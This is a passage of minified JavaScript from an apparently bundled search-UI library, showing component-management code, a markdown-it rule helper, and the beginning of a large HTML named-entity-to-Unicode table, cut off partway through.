valid component. You might have meant "+this.getSimilarComponents(e).join(", ")+"?");if(!s.areDuplicateNamesAllowed()&&zf(i=this._activeComponents).call(i,function(h){return h.name===t.name}))throw new cr("Another component with name "+t.name+" already exists",e);var c=function(h){for(var p=1;p<arguments.length;p++){var g,y,b=null!=arguments[p]?arguments[p]:{};p%2?U(g=_v(Object(b),!0)).call(g,function(S){Dt(h,S,b[S])}):lt?Nt(h,lt(b)):U(y=_v(Object(b))).call(y,function(S){Z(h,S,ct(b,S))})}return h}({isTwin:zf(o=this._activeComponents).call(o,function(h){return h.constructor.type===e})},t),l=new this._componentRegistry[e](c,a).init(c);if(this._activeComponents.push(l),this._componentTypeToComponentNames[e]||(this._componentTypeToComponentNames[e]=[]),this._componentTypeToComponentNames[e].push(l.name),this._core&&null!==this._core.storage){if(null==l.moduleId)return l;var f={eventType:"update",storageKey:l.moduleId,callback:function(h){return l.setState(h)}};this._core.storage.registerListener(f),this._componentToModuleIdListener.set(l,f)}return l},n.remove=function(e){var t;this._core.storage.removeListener(this._componentToModuleIdListener.get(e));var i,o=yv(t=this._activeComponents).call(t,function(a){return a.uniqueId===e.uniqueId});-1!==o&&function(r){var n=r.splice;return r===r0||ee(r0,r)&&n===r0.splice?Ww:n}(i=this._activeComponents).call(i,o,1)},n.removeByName=function(e){var t,i=Fe(t=this._activeComponents).call(t,function(o){return o.name===e});i.remove(),F.empty(i._container)},n.getActiveComponent=function(e){var t;return Fe(t=this._activeComponents).call(t,function(i){return i.constructor.type===e})},n.getActiveComponents=function(e){var t;return it(t=this._activeComponents).call(t,function(i){return i.constructor.type===e})},n.getComponentNamesForComponentTypes=function(e){var t=this;return on(e).call(e,function(i,o){return _n(i).call(i,t._componentTypeToComponentNames[o]||[])},[])},n.getNumActiveComponents=function(){return this._activeComponents.length},r}();function bv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var Jw=function(){function r(n){void 0===n&&(n={}),this.label=n.label||null,this.url=n.url||null,this.verticalKey=n.verticalKey||null,this.hideInNavigation=n.hideInNavigation||!1,this.isFirst=n.isFirst||!1,this.isActive=n.isActive||!1,this.iconUrl=n.iconUrl,this.icon=n.icon,Ur(this)}return r.prototype.validate=function(){},r}(),Xw=function(){function r(n){void 0===n&&(n=[]),this.verticalPagesConfig=r.from(n)}return r.prototype.get=function(){var n;return ht(n=this.verticalPagesConfig).call(n,function(e){return function(t){for(var i=1;i<arguments.length;i++){var o,a,s=null!=arguments[i]?arguments[i]:{};i%2?U(o=bv(Object(s),!0)).call(o,function(c){Dt(t,c,s[c])}):lt?Nt(t,lt(s)):U(a=bv(Object(s))).call(a,function(c){Z(t,c,ct(s,c))})}return t}({},e)})},r.from=function(n){return ht(n).call(n,function(e){return new Jw(e)})},r}(),t6=function(r,n,e,t){r.core.ruler.push(n,function(i){var o,a,s;for(a=i.tokens.length-1;a>=0;a--)if("inline"===i.tokens[a].type)for(o=(s=i.tokens[a].children).length-1;o>=0;o--)s[o].type===e&&t(s,o)})},nl=pt(ot(function(r,n){r.exports=function(){var e,t,i=((e={exports:{}}).exports=function(){var j={Aacute:"\xc1",aacute:"\xe1",Abreve:"\u0102",abreve:"\u0103",ac:"\u223e",acd:"\u223f",acE:"\u223e\u0333",Acirc:"\xc2",acirc:"\xe2",acute:"\xb4",Acy:"\u0410",acy:"\u0430",AElig:"\xc6",aelig:"\xe6",af:"\u2061",Afr:"\u{1d504}",afr:"\u{1d51e}",Agrave:"\xc0",agrave:"\xe0",alefsym:"\u2135",aleph:"\u2135",Alpha:"\u0391",alpha:"\u03b1",Amacr:"\u0100",amacr:"\u0101",amalg:"\u2a3f",amp:"&",AMP:"&",andand:"\u2a55",And:"\u2a53",and:"\u2227",andd:"\u2a5c",andslope:"\u2a58",andv:"\u2a5a",ang:"\u2220",ange:"\u29a4",angle:"\u2220",angmsdaa:"\u29a8",angmsdab:"\u29a9",angmsdac:"\u29aa",angmsdad:"\u29ab",angmsdae:"\u29ac",angmsdaf:"\u29ad",angmsdag:"\u29ae",angmsdah:"\u29af",angmsd:"\u2221",angrt:"\u221f",angrtvb:"\u22be",angrtvbd:"\u299d",angsph:"\u2222",angst:"\xc5",angzarr:"\u237c",Aogon:"\u0104",aogon:"\u0105",Aopf:"\u{1d538}",aopf:"\u{1d552}",apacir:"\u2a6f",ap:"\u2248",apE:"\u2a70",ape:"\u224a",apid:"\u224b",apos:"'",ApplyFunction:"\u2061",approx:"\u2248",approxeq:"\u224a",Aring:"\xc5",aring:"\xe5",Ascr:"\u{1d49c}",ascr:"\u{1d4b6}",Assign:"\u2254",ast:"*",asymp:"\u2248",asympeq:"\u224d",Atilde:"\xc3",atilde:"\xe3",Auml:"\xc4",auml:"\xe4",awconint:"\u2233",awint:"\u2a11",backcong:"\u224c",backepsilon:"\u03f6",backprime:"\u2035",backsim:"\u223d",backsimeq:"\u22cd",Backslash:"\u2216",Barv:"\u2ae7",barvee:"\u22bd",barwed:"\u2305",Barwed:"\u2306",barwedge:"\u2305",bbrk:"\u23b5",bbrktbrk:"\u23b6",bcong:"\u224c",Bcy:"\u0411",bcy:"\u0431",bdquo:"\u201e",becaus:"\u2235",because:"\u2235",Because:"\u2235",bemptyv:"\u29b0",bepsi:"\u03f6",bernou:"\u212c",Bernoullis:"\u212c",Beta:"\u0392",beta:"\u03b2",beth:"\u2136",between:"\u226c",Bfr:"\u{1d505}",bfr:"\u{1d51f}",bigcap:"\u22c2",bigcirc:"\u25ef",bigcup:"\u22c3",bigodot:"\u2a00",bigoplus:"\u2a01",bigotimes:"\u2a02",bigsqcup:"\u2a06",bigstar:"\u2605",bigtriangledown:"\u25bd",bigtriangleup:"\u25b3",biguplus:"\u2a04",bigvee:"\u22c1",bigwedge:"\u22c0",bkarow:"\u290d",blacklozenge:"\u29eb",blacksquare:"\u25aa",blacktriangle:"\u25b4",blacktriangledown:"\u25be",blacktriangleleft:"\u25c2",blacktriangleright:"\u25b8",blank:"\u2423",blk12:"\u2592",blk14:"\u2591",blk34:"\u2593",block:"\u2588",bne:"=\u20e5",bnequiv:"\u2261\u20e5",bNot:"\u2aed",bnot:"\u2310",Bopf:"\u{1d539}",bopf:"\u{1d553}",bot:"\u22a5",bottom:"\u22a5",bowtie:"\u22c8",boxbox:"\u29c9",boxdl:"\u2510",boxdL:"\u2555",boxDl:"\u2556",boxDL:"\u2557",boxdr:"\u250c",boxdR:"\u2552",boxDr:"\u2553",boxDR:"\u2554",boxh:"\u2500",boxH:"\u2550",boxhd:"\u252c",boxHd:"\u2564",boxhD:"\u2565",boxHD:"\u2566",boxhu:"\u2534",boxHu:"\u2567",boxhU:"\u2568",boxHU:"\u2569",boxminus:"\u229f",boxplus:"\u229e",boxtimes:"\u22a0",boxul:"\u2518",boxuL:"\u255b",boxUl:"\u255c",boxUL:"\u255d",boxur:"\u2514",boxuR:"\u2558",boxUr:"\u2559",boxUR:"\u255a",boxv:"\u2502",boxV:"\u2551",boxvh:"\u253c",boxvH:"\u256a",boxVh:"\u256b",boxVH:"\u256c",boxvl:"\u2524",boxvL:"\u2561",boxVl:"\u2562",boxVL:"\u2563",boxvr:"\u251c",boxvR:"\u255e",boxVr:"\u255f",boxVR:"\u2560",bprime:"\u2035",breve:"\u02d8",Breve:"\u02d8",brvbar:"\xa6",bscr:"\u{1d4b7}",Bscr:"\u212c",bsemi:"\u204f",bsim:"\u223d",bsime:"\u22cd",bsolb:"\u29c5",bsol:"\\",bsolhsub:"\u27c8",bull:"\u2022",bullet:"\u2022",bump:"\u224e",bumpE:"\u2aae",bumpe:"\u224f",Bumpeq:"\u224e",bumpeq:"\u224f",Cacute:"\u0106",cacute:"\u0107",capand:"\u2a44",capbrcup:"\u2a49",capcap:"\u2a4b",cap:"\u2229",Cap:"\u22d2",capcup:"\u2a47",capdot:"\u2a40",CapitalDifferentialD:"\u2145",caps:"\u2229\ufe00",caret:"\u2041",caron:"\u02c7",Cayleys:"\u212d",ccaps:"\u2a4d",Ccaron:"\u010c",ccaron:"\u010d",Ccedil:"\xc7",ccedil:"\xe7",Ccirc:"\u0108",ccirc:"\u0109",Cconint:"\u2230",ccups:"\u2a4c",ccupssm:"\u2a50",Cdot:"\u010a",cdot:"\u010b",cedil:"\xb8",Cedilla:"\xb8",cemptyv:"\u29b2",cent:"\xa2",centerdot:"\xb7",CenterDot:"\xb7",cfr:"\u{1d520}",Cfr:"\u212d",CHcy:"\u0427",chcy:"\u0447",check:"\u2713",checkmark:"\u2713",Chi:"\u03a7",chi:"\u03c7",circ:"\u02c6",circeq:"\u2257",circlearrowleft:"\u21ba",circlearrowright:"\u21bb",circledast:"\u229b",circledcirc:"\u229a",circleddash:"\u229d",CircleDot:"\u2299",circledR:"\xae",circledS:"\u24c8",CircleMinus:"\u2296",CirclePlus:"\u2295",CircleTimes:"\u2297",cir:"\u25cb",cirE:"\u29c3",cire:"\u2257",cirfnint:"\u2a10",cirmid:"\u2aef",cirscir:"\u29c2",ClockwiseContourIntegral:"\u2232",CloseCurlyDoubleQuote:"\u201d",CloseCurlyQuote:"\u2019",clubs:"\u2663",clubsuit:"\u2663",colon:":",Colon:"\u2237",Colone:"\u2a74",colone:"\u2254",coloneq:"\u2254",comma:",",commat:"@",comp:"\u2201",compfn:"\u2218",complement:"\u2201",complexes:"\u2102",cong:"\u2245",congdot:"\u2a6d",Congruent:"\u2261",conint:"\u222e",Conint:"\u222f",ContourIntegral:"\u222e",copf:"\u{1d554}",Copf:"\u2102",coprod:"\u2210",Coproduct:"\u2210",copy:"\xa9",COPY:"\xa9",copysr:"\u2117",CounterClockwiseContourIntegral:"\u2233",crarr:"\u21b5",cross:"\u2717",Cross:"\u2a2f",Cscr:"\u{1d49e}",cscr:"\u{1d4b8}",csub:"\u2acf",csube:"\u2ad1",csup:"\u2ad0",csupe:"\u2ad2",ctdot:"\u22ef",cudarrl:"\u2938",cudarrr:"\u2935",cuepr:"\u22de",cuesc:"\u22df",cularr:"\u21b6",cularrp:"\u293d",cupbrcap:"\u2a48",cupcap:"\u2a46",CupCap:"\u224d",cup:"\u222a",Cup:"\u22d3",cupcup:"\u2a4a",cupdot:"\u228d",cupor:"\u2a45",cups:"\u222a\ufe00",curarr:"\u21b7",curarrm:"\u293c",curlyeqprec:"\u22de",curlyeqsucc:"\u22df",curlyvee:"\u22ce",curlywedge:"\u22cf",curren:"\xa4",curvearrowleft:"\u21b6",curvearrowright:"\u21b7",cuvee:"\u22ce",cuwed:"\u22cf",cwconint:"\u2232",cwint:"\u2231",cylcty:"\u232d",dagger:"\u2020",Dagger:"\u2021",daleth:"\u2138",darr:"\u2193",Darr:"\u21a1",dArr:"\u21d3",dash:"\u2010",Dashv:"\u2ae4",dashv:"\u22a3",dbkarow:"\u290f",dblac:"\u02dd",Dcaron:"\u010e",dcaron:"\u010f",Dcy:"\u0414",dcy:"\u0434",ddagger:"\u2021",ddarr:"\u21ca",DD:"\u2145",dd:"\u2146",DDotrahd:"\u2911",ddotseq:"\u2a77",deg:"\xb0",Del:"\u2207",Delta:"\u0394",delta:"\u03b4",demptyv:"\u29b1",dfisht:"\u297f",Dfr:"\u{1d507}",dfr:"\u{1d521}",dHar:"\u2965",dharl:"\u21c3",dharr:"\u21c2",DiacriticalAcute:"\xb4",DiacriticalDot:"\u02d9",DiacriticalDoubleAcute:"\u02dd",DiacriticalGrave:"`",DiacriticalTilde:"\u02dc",diam:"\u22c4",diamond:"\u22c4",Diamond:"\u22c4",diamondsuit:"\u2666",diams:"\u2666",die:"\xa8",DifferentialD:"\u2146",digamma:"\u03dd",disin:"\u22f2",div:"\xf7",divide:"\xf7",divideontimes:"\u22c7",divonx:"\u22c7",DJcy:"\u0402",djcy:"\u0452",dlcorn:"\u231e",dlcrop:"\u230d",dollar:"$",Dopf:"\u{1d53b}",dopf:"\u{1d555}",Dot:"\xa8",dot:"\u02d9",DotDot:"\u20dc",doteq:"\u2250",doteqdot:"\u2251",DotEqual:"\u2250",dotminus:"\u2238",dotplus:"\u2214",dotsquare:"\u22a1",doublebarwedge:"\u2306",DoubleContourIntegral:"\u222f",DoubleDot:"\xa8",DoubleDownArrow:"\u21d3",DoubleLeftArrow:"\u21d0",DoubleLeftRightArrow:"\u21d4",DoubleLeftTee:"\u2ae4",DoubleLongLeftArrow:"\u27f8",DoubleLongLeftRightArrow:"\u27fa",DoubleLongRightArrow:"\u27f9",DoubleRightArrow:"\u21d2",DoubleRightTee:"\u22a8",DoubleUpArrow:"\u21d1",DoubleUpDownArrow:"\u21d5",DoubleVerticalBar:"\u2225",DownArrowBar:"\u2913",downarrow:"\u2193",DownArrow:"\u2193",Downarrow:"\u21d3",DownArrowUpArrow:"\u21f5",DownBreve:"\u0311",downdownarrows:"\u21ca",downharpoonleft:"\u21c3",downharpoonright:"\u21c2",DownLeftRightVector:"\u2950",DownLeftTeeVector:"\u295e",DownLeftVectorBar:"\u2956",DownLeftVector:"\u21bd",DownRightTeeVector:"\u295f",DownRightVectorBar:"\u2957",DownRightVector:"\u21c1",DownTeeArrow:"\u21a7",DownTee:"\u22a4",drbkarow:"\u2910",drcorn:"\u231f",drcrop:"\u230c",Dscr:"\u{1d49f}",dscr:"\u{1d4b9}",DScy:"\u0405",dscy:"\u0455",dsol:"\u29f6",Dstrok:"\u0110",dstrok:"\u0111",dtdot:"\u22f1",dtri:"\u25bf",dtrif:"\u25be",duarr:"\u21f5",duhar:"\u296f",dwangle:"\u29a6",DZcy:"\u040f",dzcy:"\u045f",dzigrarr:"\u27ff",Eacute:"\xc9",eacute:"\xe9",easter:"\u2a6e",Ecaron:"\u011a",ecaron:"\u011b",Ecirc:"\xca",ecirc:"\xea",ecir:"\u2256",ecolon:"\u2255",Ecy:"\u042d",ecy:"\u044d",eDDot:"\u2a77",Edot:"\u0116",edot:"\u0117",eDot:"\u2251",ee:"\u2147",efDot:"\u2252",Efr:"\u{1d508}",efr:"\u{1d522}",eg:"\u2a9a",Egrave:"\xc8",egrave:"\xe8",egs:"\u2a96",egsdot:"\u2a98",el:"\u2a99",Element:"\u2208",elinters:"\u23e7",ell:"\u2113",els:"\u2a95",elsdot:"\u2a97",Emacr:"\u0112",emacr:"\u0113",empty:"\u2205",emptyset:"\u2205",EmptySmallSquare:"\u25fb",emptyv:"\u2205",EmptyVerySmallSquare:"\u25ab",emsp13:"\u2004",emsp14:"\u2005",emsp:"\u2003",ENG:"\u014a",eng:"\u014b",ensp:"\u2002",Eogon:"\u0118",eogon:"\u0119",Eopf:"\u{1d53c}",eopf:"\u{1d556}",epar:"\u22d5",eparsl:"\u29e3",eplus:"\u2a71",epsi:"\u03b5",Epsilon:"\u0395",epsilon:"\u03b5",epsiv:"\u03f5",eqcirc:"\u2256",eqcolon:"\u2255",eqsim:"\u2242",eqslantgtr:"\u2a96",eqslantless:"\u2a95",Equal:"\u2a75",equals:"=",EqualTilde:"\u2242",equest:"\u225f",Equilibrium:"\u21cc",equiv:"\u2261",equivDD:"\u2a78",eqvparsl:"\u29e5",erarr:"\u2971",erDot:"\u2253",escr:"\u212f",Escr:"\u2130",esdot:"\u2250",Esim:"\u2a73",esim:"\u2242",Eta:"\u0397",eta:"\u03b7",ETH:"\xd0",eth:"\xf0",Euml:"\xcb",euml:"\xeb",euro:"\u20ac",excl:"!",exist:"\u2203",Exists:"\u2203",expectation:"\u2130",exponentiale:"\u2147",ExponentialE:"\u2147",fallingdotseq:"\u2252",Fcy:"\u0424",fcy:"\u0444",female:"\u2640",ffilig:"\ufb03",fflig:"\ufb00",ffllig:"\ufb04",Ffr:"\u{1d509}",ffr:"\u{1d523}",filig:"\ufb01",FilledSmallSquare:"\u25fc",FilledVerySmallSquare:"\u25aa",fjlig:"fj",flat:"\u266d",fllig:"\ufb02",fltns:"\u25b1",fnof:"\u0192",Fopf:"\u{1d53d}",fopf:"\u{1d557}",forall:"\u2200",ForAll:"\u2200",fork:"\u22d4",forkv:"\u2ad9",Fouriertrf:"\u2131",fpartint:"\u2a0d",frac12:"\xbd",frac13:"\u2153",frac14:"\xbc",frac15:"\u2155",frac16:"\u2159",frac18:"\u215b",frac23:"\u2154",frac25:"\u2156",frac34:"\xbe",frac35:"\u2157",frac38:"\u215c",frac45:"\u2158",frac56:"\u215a",frac58:"\u215d",frac78:"\u215e",frasl:"\u2044",frown:"\u2322",fscr:"\u{1d4bb}",Fscr:"\u2131",gacute:"\u01f5",Gamma:"\u0393",gamma:"\u03b3",Gammad:"\u03dc",gammad:"\u03dd",gap:"\u2a86",Gbreve:"\u011e",gbreve:"\u011f",Gcedil:"\u0122",Gcirc:"\u011c",gcirc:"\u011d",Gcy:"\u0413",gcy:"\u0433",Gdot:"\u0120",gdot:"\u0121",ge:"\u2265",gE:"\u2267",gEl:"\u2a8c",gel:"\u22db",geq:"\u2265",geqq:"\u2267",geqslant:"\u2a7e",gescc:"\u2aa9",ges:"\u2a7e",gesdot:"\u2a80",gesdoto:"\u2a82",gesdotol:"\u2a84",gesl:"\u22db\ufe00",gesles:"\u2a94",Gfr:"\u{1d50a}",gfr:"\u{1d524}",gg:"\u226b",Gg:"\u22d9",ggg:"\u22d9",gimel:"\u2137",GJcy:"\u0403",gjcy:"\u0453",gla:"\u2aa5",gl:"\u2277",glE:"\u2a92",glj:"\u2aa4",gnap:"\u2a8a",gnapprox:"\u2a8a",gne:"\u2a88",gnE:"\u2269",gneq:"\u2a88",gneqq:"\u2269",gnsim:"\u22e7",Gopf:"\u{1d53e}",gopf:"\u{1d558}",grave:"`",GreaterEqual:"\u2265",GreaterEqualLess:"\u22db",GreaterFullEqual:"\u2267",GreaterGreater:"\u2aa2",GreaterLess:"\u2277",GreaterSlantEqual:"\u2a7e",GreaterTilde:"\u2273",Gscr:"\u{1d4a2}",gscr:"\u210a",gsim:"\u2273",gsime:"\u2a8e",gsiml:"\u2a90",gtcc:"\u2aa7",gtcir:"\u2a7a",gt:">",GT:">",Gt:"\u226b",gtdot:"\u22d7",gtlPar:"\u2995",gtquest:"\u2a7c",gtrapprox:"\u2a86",gtrarr:"\u2978",gtrdot:"\u22d7",gtreqless:"\u22db",gtreqqless:"\u2a8c",gtrless:"\u2277",gtrsim:"\u2273",gvertneqq:"\u2269\ufe00",gvnE:"\u2269\ufe00",Hacek:"\u02c7",hairsp:"\u200a",half:"\xbd",hamilt:"\u210b",HARDcy:"\u042a",hardcy:"\u044a",harrcir:"\u2948",harr:"\u2194",hArr:"\u21d4",harrw:"\u21ad",Hat:"^",hbar:"\u210f",Hcirc:"\u0124",hcirc:"\u0125",hearts:"\u2665",heartsuit:"\u2665",hellip:"\u2026",hercon:"\u22b9",hfr:"\u{1d525}",Hfr:"\u210c",HilbertSpace:"\u210b",hksearow:"\u2925",hkswarow:"\u2926",hoarr:"\u21ff",homtht:"\u223b",hookleftarrow:"\u21a9",hookrightarrow:"\u21aa",hopf:"\u{1d559}",Hopf:"\u210d",horbar:"\u2015",HorizontalLine:"\u2500",hscr:"\u{1d4bd}",Hscr:"\u210b",hslash:"\u210f",Hstrok:"\u0126",hstrok:"\u0127",HumpDownHump:"\u224e",HumpEqual:"\u224f",hybull:"\u2043",hyphen:"\u2010",Iacute:"\xcd",iacute:"\xed",ic:"\u2063",Icirc:"\xce",icirc:"\xee",Icy:"\u0418",icy:"\u0438",Idot:"\u0130",IEcy:"\u0415",iecy:"\u0435",iexcl:"\xa1",iff:"\u21d4",ifr:"\u{1d526}",Ifr:"\u2111",Igrave:"\xcc",igrave:"\xec",ii:"\u2148",iiiint:"\u2a0c",iiint:"\u222d",iinfin:"\u29dc",iiota:"\u2129",IJlig:"\u0132",ijlig:"\u0133",Imacr:"\u012a",imacr:"\u012b",image:"\u2111",ImaginaryI:"\u2148",imagline:"\u2110",imagpart:"\u2111",imath:"\u0131",Im:"\u2111",imof:"\u22b7",imped:"\u01b5",Implies:"\u21d2",incare:"\u2105",in:"\u2208",infin:"\u221e",infintie:"\u29dd",inodot:"\u0131",intcal:"\u22ba",int:"\u222b",Int:"\u222c",integers:"\u2124",Integral:"\u222b",intercal:"\u22ba",Intersection:"\u22c2",intlarhk:"\u2a17",intprod:"\u2a3c",InvisibleComma:"\u2063",InvisibleTimes:"\u2062",IOcy:"\u0401",iocy:"\u0451",Iogon:"\u012e",iogon:"\u012f",Iopf:"\u{1d540}",iopf:"\u{1d55a}",Iota:"\u0399",iota:"\u03b9",iprod:"\u2a3c",iquest:"\xbf",iscr:"\u{1d4be}",Iscr:"\u2110",isin:"\u2208",isindot:"\u22f5",isinE:"\u22f9",isins:"\u22f4",isinsv:"\u22f3",isinv:"\u2208",it:"\u2062",Itilde:"\u0128",itilde:"\u0129",Iukcy:"\u0406",iukcy:"\u0456",Iuml:"\xcf",iuml:"\xef",Jcirc:"\u0134",jcirc:"\u0135",Jcy:"\u0419",jcy:"\u0439",Jfr:"\u{1d50d}",jfr:"\u{1d527}",jmath:"\u0237",Jopf:"\u{1d541}",jopf:"\u{1d55b}",Jscr:"\u{1d4a5}",jscr:"\u{1d4bf}",Jsercy:"\u0408",jsercy:"\u0458",Jukcy:"\u0404",jukcy:"\u0454",Kappa:"\u039a",kappa:"\u03ba",kappav:"\u03f0",Kcedil:"\u0136",kcedil:"\u0137",Kcy:"\u041a",kcy:"\u043a",Kfr:"\u{1d50e}",kfr:"\u{1d528}",kgreen:"\u0138",KHcy:"\u0425",khcy:"\u0445",KJcy:"\u040c",kjcy:"\u045c",Kopf:"\u{1d542}",kopf:"\u{1d55c}",Kscr:"\u{1d4a6}",kscr:"\u{1d4c0}",lAarr:"\u21da",Lacute:"\u0139",lacute:"\u013a",laemptyv:"\u29b4",lagran:"\u2112",Lambda:"\u039b",lambda:"\u03bb",lang:"\u27e8",Lang:"\u27ea",langd:"\u2991",langle:"\u27e8",lap:"\u2a85",Laplacetrf:"\u2112",laquo:"\xab",larrb:"\u21e4",larrbfs:"\u291f",larr:"\u2190",Larr:"\u219e",lArr:"\u21d0",larrfs:"\u291d",larrhk:"\u21a9",larrlp:"\u21ab",larrpl:"\u2939",larrsim:"\u2973",larrtl:"\u21a2",latail:"\u2919",lAtail:"\u291b",lat:"\u2aab",late:"\u2aad",lates:"\u2aad\ufe00",lbarr:"\u290c",lBarr:"\u290e",lbbrk:"\u2772",lbrace:"{",lbrack:"[",lbrke:"\u298b",lbrksld:"\u298f",lbrkslu:"\u298d",Lcaron:"\u013d",lcaron:"\u013e",Lcedil:"\u013b",lcedil:"\u013c",lceil:"\u2308",lcub:"{",Lcy:"\u041b",lcy:"\u043b",ldca:"\u2936",ldquo:"\u201c",ldquor:"\u201e",ldrdhar:"\u2967",ldrushar:"\u294b",ldsh:"\u21b2",le:"\u2264",lE:"\u2266",LeftAngleBracket:"\u27e8",LeftArrowBar:"\u21e4",leftarrow:"\u2190",LeftArrow:"\u2190",Leftarrow:"\u21d0",LeftArrowRightArrow:"\u21c6",leftarrowtail:"\u21a2",LeftCeiling:"\u2308",LeftDoubleBracket:"\u27e6",LeftDownTeeVector:"\u2961",LeftDownVectorBar:"\u2959",LeftDownVector:"\u21c3",LeftFloor:"\u230a",leftharpoondown:"\u21bd",leftharpoonup:"\u21bc",leftleftarrows:"\u21c7",leftrightarrow:"\u2194",LeftRightArrow:"\u2194",Leftrightarrow:"\u21d4",leftrightarrows:"\u21c6",leftrightharpoons:"\u21cb",leftrightsquigarrow:"\u21ad",LeftRightVector:"\u294e",LeftTeeArrow:"\u21a4",LeftTee:"\u22a3",LeftTeeVector:"\u295a",leftthreetimes:"\u22cb",LeftTriangleBar:"\u29cf",LeftTriangle:"\u22b2",LeftTriangleEqual:"\u22b4",LeftUpDownVector:"\u2951",LeftUpTeeVector:"\u2960",LeftUpVectorBar:"\u2958",LeftUpVector:"\u21bf",LeftVectorBar:"\u2952",LeftVector:"\u21bc",lEg:"\u2a8b",leg:"\u22da",leq:"\u2264",leqq:"\u2266",leqslant:"\u2a7d",lescc:"\u2aa8",les:"\u2a7d",lesdot:"\u2a7f",lesdoto:"\u2a81",lesdotor:"\u2a83",lesg:"\u22da\ufe00",lesges:"\u2a93",lessapprox:"\u2a85",lessdot:"\u22d6",lesseqgtr:"\u22da",lesseqqgtr:"\u2a8b",LessEqualGreater:"\u22da",LessFullEqual:"\u2266",LessGreater:"\u2276",lessgtr:"\u2276",LessLess:"\u2aa1",lesssim:"\u2272",LessSlantEqual:"\u2a7d",LessTilde:"\u2272",lfisht:"\u297c",lfloor:"\u230a",Lfr:"\u{1d50f}",lfr:"\u{1d529}",lg:"\u2276",lgE:"\u2a91",lHar:"\u2962",lhard:"\u21bd",lharu:"\u21bc",lharul:"\u296a",lhblk:"\u2584",LJcy:"\u0409",ljcy:"\u0459",llarr:"\u21c7",ll:"\u226a",Ll:"\u22d8",llcorner:"\u231e",Lleftarrow:"\u21da",llhard:"\u296b",lltri:"\u25fa",Lmidot:"\u013f",lmidot:"\u0140",lmoustache:"\u23b0",lmoust:"\u23b0",lnap:"\u2a89",lnapprox:"\u2a89",lne:"\u2a87",lnE:"\u2268",lneq:"\u2a87",lneqq:"\u2268",lnsim:"\u22e6",loang:"\u27ec",loarr:"\u21fd",lobrk:"\u27e6",longleftarrow:"\u27f5",LongLeftArrow:"\u27f5",Longleftarrow:"\u27f8",longleftrightarrow:"\u27f7",LongLeftRightArrow:"\u27f7",Longleftrightarrow:"\u27fa",longmapsto:"\u27fc",longrightarrow:"\u27f6",LongRightArrow:"\u27f6",Longrightarrow:"\u27f9",looparrowleft:"\u21ab",looparrowright:"\u21ac",lopar:"\u2985",Lopf:"\u{1d543}",lopf:"\u{1d55d}",loplus:"\u2a2d",lotimes:"\u2a34",lowast:"\u2217",lowbar:"_",LowerLeftArrow:"\u2199",LowerRightArrow:"\u2198",loz:"\u25ca",lozenge:"\u25ca",lozf:"\u29eb",lpar:"(",lparlt:"\u2993",lrarr:"\u21c6",lrcorner:"\u231f",lrhar:"\u21cb",lrhard:"\u296d",lrm:"\u200e",lrtri:"\u22bf",lsaquo:"\u2039",lscr:"\u{1d4c1}",Lscr:"\u2112",lsh:"\u21b0",Lsh:"\u21b0",lsim:"\u2272",lsime:"\u2a8d",lsimg:"\u2a8f",lsqb:"[",lsquo:"\u2018",lsquor:"\u201a",Lstrok:"\u0141",lstrok:"\u0142",ltcc:"\u2aa6",ltcir:"\u2a79",lt:"<",LT:"<",Lt:"\u226a",ltdot:"\u22d6",lthree:"\u22cb",ltimes:"\u22c9",ltlarr:"\u2976",ltquest:"\u2a7b",ltri:"\u25c3",ltrie:"\u22b4",ltrif:"\u25c2",ltrPar:"\u2996",lurdshar:"\u294a",luruhar:"\u2966",lvertneqq:"\u2268\ufe00",lvnE:"\u2268\ufe00",macr:"\xaf",male:"\u2642",malt:"\u2720",maltese:"\u2720",Map:"\u2905",map:"\u21a6",mapsto:"\u21a6",mapstodown:"\u21a7",mapstoleft:"\u21a4",mapstoup:"\u21a5",marker:"\u25ae",mcomma:"\u2a29",Mcy:"\u041c",mcy:"\u043c",mdash:"\u2014",mDDot:"\u223a",measuredangle:"\u2221",MediumSpace:"\u205f",Mellintrf:"\u2133",Mfr:"\u{1d510}",mfr:"\u{1d52a}",mho:"\u2127",micro:"\xb5",midast:"*",midcir:"\u2af0",mid:"\u2223",middot:"\xb7",minusb:"\u229f",minus:"\u2212",minusd:"\u2238",minusdu:"\u2a2a",MinusPlus:"\u2213",mlcp:"\u2adb",mldr:"\u2026",mnplus:"\u2213",models:"\u22a7",Mopf:"\u{1d544}",mopf:"\u{1d55e}",mp:"\u2213",mscr:"\u{1d4c2}",Mscr:"\u2133",mstpos:"\u223e",Mu:"\u039c",mu:"\u03bc",multimap:"\u22b8",mumap:"\u22b8",nabla:"\u2207",Nacute:"\u0143",nacute:"\u0144",nang:"\u2220\u20d2",nap:"\u2249",napE:"\u2a70\u0338",napid:"\u224b\u0338",napos:"\u0149",napprox:"\u2249",natural:"\u266e",naturals:"\u2115",natur:"\u266e",nbsp:"\xa0",nbump:"\u224e\u0338",nbumpe:"\u224f\u0338",ncap:"\u2a43",Ncaron:"\u0147",ncaron:"\u0148",Ncedil:"\u0145",ncedil:"\u0146",ncong:"\u2247",ncongdot:"\u2a6d\u0338",ncup:"\u2a42",Ncy:"\u041d",ncy:"\u043d",ndash:"\u2013",nearhk:"\u2924",nearr:"\u2197",neArr:"\u21d7",nearrow:"\u2197",ne:"\u2260",nedot:"\u2250\u0338",NegativeMediumSpace:"\u200b",NegativeThickSpace:"\u200b",NegativeThinSpace:"\u200b",NegativeVeryThinSpace:"\u200b",nequiv:"\u2262",nesear:"\u2928",nesim:"\u2242\u0338",NestedGreaterGreater:"\u226b",NestedLessLess:"\u226a",NewLine:"\n",nexist:"\u2204",nexists:"\u2204",Nfr:"\u{1d511}",nfr:"\u{1d52b}",ngE:"\u2267\u0338",nge:"\u2271",ngeq:"\u2271",ngeqq:"\u2267\u0338",ngeqslant:"\u2a7e\u0338",nges:"\u2a7e\u0338",nGg:"\u22d9\u0338",ngsim:"\u2275",nGt:"\u226b\u20d2",ngt:"\u226f",ngtr:"\u226f",nGtv:"\u226b\u0338",nharr:"\u21ae",nhArr:"\u21ce",nhpar:"\u2af2",ni:"\u220b",nis:"\u22fc",nisd:"\u22fa",niv:"\u220b",NJcy:"\u040a",njcy:"\u045a",nlarr:"\u219a",nlArr:"\u21cd",nldr:"\u2025",nlE:"\u2266\u0338",nle:"\u2270",nleftarrow:"\u219a",nLeftarrow:"\u21cd",nleftrightarrow:"\u21ae",nLeftrightarrow:"\u21ce",nleq:"\u2270",nleqq:"\u2266\u0338",nleqslant:"\u2a7d\u0338",nles:"\u2a7d\u0338",nless:"\u226e",nLl:"\u22d8\u0338",nlsim:"\u2274"